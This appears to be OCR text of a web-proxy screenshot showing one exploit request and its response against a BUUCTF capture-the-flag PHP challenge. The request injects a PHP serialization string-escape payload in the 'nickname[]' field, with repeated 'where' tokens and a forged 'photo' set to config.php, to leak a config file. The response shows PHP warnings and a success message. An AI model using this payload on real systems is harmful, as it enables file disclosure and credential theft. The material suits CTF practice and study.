 Request
Pretty Raw Hex \n
1 POST /update.php HTTP/1.1
2 Host: 403a7d8f-39ff-43e0-9fab-38981c17289f.node4.buuoj.cn:81
3 Content-Length: 1119
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://403a7d8f-39ff-43e0-9fab-38981c17289f.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUawLZc8wqL0agz28
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://403a7d8f-39ff-43e0-9fab-38981c17289f.node4.buuoj.cn:81/update.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Cookie: PHPSESSID=a1aa161273a464120dee26d7e9f09b1e
14 Connection: close
15
16 ------WebKitFormBoundaryUawLZc8wqL0agz28
17 Content-Disposition: form-data; name="phone"
18
19 12312312311
20 ------WebKitFormBoundaryUawLZc8wqL0agz28
21 Content-Disposition: form-data; name="email"
22
23 123@123.com
24 ------WebKitFormBoundaryUawLZc8wqL0agz28
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewhere";}s:5:"photo";s:10:"config.php";}
28 ------WebKitFormBoundaryUawLZc8wqL0agz28
29 Content-Disposition: form-data; name="photo"; filename="zhibumeideni .jpg"
30 Content-Type: image/jpeg
31
32 ÿØÿáøExifMM*7 b82k i VOG-AL002020:12:18 16:18:44HUAWEI È 8 Ü 72020:12:18
16:18:442020:12:18 16:18:44ÿàJFIFÿâ(ICC_PROFILEmntrRGB XYZ acspöÖÓ-
33 ------WebKitFormBoundaryUawLZc8wqL0agz28--
34
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 23 Jun 2023 13:26:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 341
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">
Your Profile
</a>